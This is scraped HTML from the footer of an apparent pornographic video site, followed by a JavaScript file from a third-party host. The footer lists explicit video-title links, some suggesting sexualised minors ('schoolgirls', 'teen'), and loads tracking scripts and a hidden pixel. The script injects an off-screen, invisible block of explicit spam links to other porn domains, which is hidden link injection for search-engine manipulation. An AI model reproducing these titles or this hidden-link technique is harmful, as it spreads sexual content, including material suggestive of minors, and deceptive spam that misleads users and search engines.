    <a href="/power-rengger-xxx/" title="power rengger xxx" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">power rengger xxx</a><a href="/video/5070-tamil-xnx-videos-xx-sexy-blue-film.html" title="tamil xnx videos xx sexy blue film" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">tamil xnx videos xx sexy blue film</a><a href="/video/5217-mia-kalifa-xnxx-new-sunny-leone-sex.html" title="mia kalifa xnxx new sunny leone sex" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">mia kalifa xnxx new sunny leone sex</a><a href="/video/5027-sex-vedios-in-telugu-chutlund.html" title="sex vedios in telugu chutlund" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">sex vedios in telugu chutlund</a><a href="/schoolgirls-hot-sexy-xxx/" title="schoolgirls hot sexy xxx" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">schoolgirls hot sexy xxx</a><a href="/girls-love-too/" title="girls love too" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">girls love too</a><a href="/indian-3gp-xxx/" title="indian 3gp xxx" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">indian 3gp xxx</a><a href="/orieenam-sex-videos/" title="orieenam sex videos" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">orieenam sex videos</a><a href="/video/4374-%f0%9d%96%9c%f0%9d%96%9c%f0%9d%96%9c%f0%9d%96%9d%f0%9d%96%9d%f0%9d%96%9d.html" title="𝖜𝖜𝖜𝖝𝖝𝖝" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">𝖜𝖜𝖜𝖝𝖝𝖝</a><a href="/video/4625-english-sex-english-sex-xxx-brazer.html" title="english sex english sex xxx brazer" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">english sex english sex xxx brazer</a><a href="/my-impress-sexy-aunty-india-n/" title="my impress sexy aunty india n" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">my impress sexy aunty india n</a><a href="/village-sawai-madhopur-xxx-porn-video/" title="village sawai madhopur xxx porn video" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">village sawai madhopur xxx porn video</a><a href="/video/4206-xxxhotvideo-tamil-heroine-nude.html" title="xxxhotvideo tamil heroine nude" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">xxxhotvideo tamil heroine nude</a><a href="/video/5388-jija-ne-choda-x-videos-teen.html" title="jija ne choda x videos teen" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">jija ne choda x videos teen</a><a href="/kamasuthra-sex-video/" title="kamasuthra sex video" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">kamasuthra sex video</a><a href="/video/5176-indian-hostel-sex-bollywood-x-video.html" title="indian hostel sex bollywood x video" class="bg-gray-700 px-3 py-1 rounded hover:bg-purple-600">indian hostel sex bollywood x video</a>
</div>
            </div>
        </div>
    </footer>
 
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(66372619, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/66372619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
     <span style="display:none;"><img src="https://whos.amung.us/widget/0heupblhb3.png" width="0" height="0" alt="xxx"/></span><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70bad070d79d4e2abf8b0253962e0995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/desijimo.com.js
body_size: 584
content:
const linksHTML = `
                              <div name="Shuttle" style="position: absolute; z-index: -9999; left: -5000px;">  <a href="https://www.hindisexxxxvideos.wiki/video/109694-xxxn-new-xnxx-com-v/" title="xxxn new xnxx com">xxxn new xnxx com</a>   <a href="https://alxxnxxxxxsex.top/videos/6509-%d9%85%d9%85%d8%ad%d9%88%d9%86%d9%87-%d9%84%d8%a7%d8%a8%d8%b3%d9%87-%d8%b9%d8%a8%d8%a7%d9%8a%d9%87-%d9%85%d9%86%d9%8a%d9%88%d9%83%d9%87-%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%aa%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2%d9%87%d8%a7-%d8%a7%d9%84%d9%88%d8%a7%d8%b3%d8%b9%d9%87-%d8%a8%d8%ae%d9%8a%d8%a7%d8%b1%d9%87/" title="ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره">ممحونه لابسه عبايه منيوكه من الطيز تنيك طيزها الواسعه بخياره </a>   <a href="https://xnxxxxxxarab.icu/video/735-%d8%ac%d9%88%d9%84%d8%a9-%d9%84%d9%8a%d9%84%d9%8a%d8%a9-%d8%b3%d9%83%d8%b3%d9%8a-%d8%ae%d9%8a%d8%a7%d9%86%d8%a9-%d8%b2%d9%88%d8%ac%d9%8a%d8%a9-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" title="جولة ليلية - سكسي خيانة زوجية مترجم">جولة ليلية - سكسي خيانة زوجية مترجم</a> <a href="https://arxnxxxxxxxxhd.online/video/6933-%d9%86%d9%8a%d9%88-%d8%b3%d9%8a%d9%86%d8%b3%d9%8a%d8%b4%d9%86%d8%b2-%d8%b1%d8%a7%d9%8a%d9%84%d9%8a-%d8%b1%d9%8a%d8%af-%d8%aa%d8%b9%d8%b7%d9%8a%d9%87-%d9%85%d9%87%d8%a8%d9%84%d9%87%d8%a7-%d9%85%d8%b1%d8%a9-%d8%a7%d8%ae%d9%8a%d8%b1%d8%a9-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d9%82/" title="نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق">نيو سينسيشنز - رايلي ريد تعطيه مهبلها مرة أخيرة قبل الطلاق</a> <a href="https://xxnxxxxxxhd.life/video/539/%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%aa%d8%ad%d8%af%d9%8a-%d8%b9%d8%af%d9%85-%d8%a7%d9%84%d9%82%d8%b0%d9%81-%d8%b3%d9%83%d8%b3-%d9%85%d8%ad%d8%ac%d8%a8%d8%a7%d8%aa-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b9%d8%b1%d8%a8%d9%8a-xnxx-hijab/" title="سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab">سكس مترجم تحدي عدم القذف - سكس محجبات مترجم - سكس مترجم عربي - xnxx hijab</a>       </div> `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);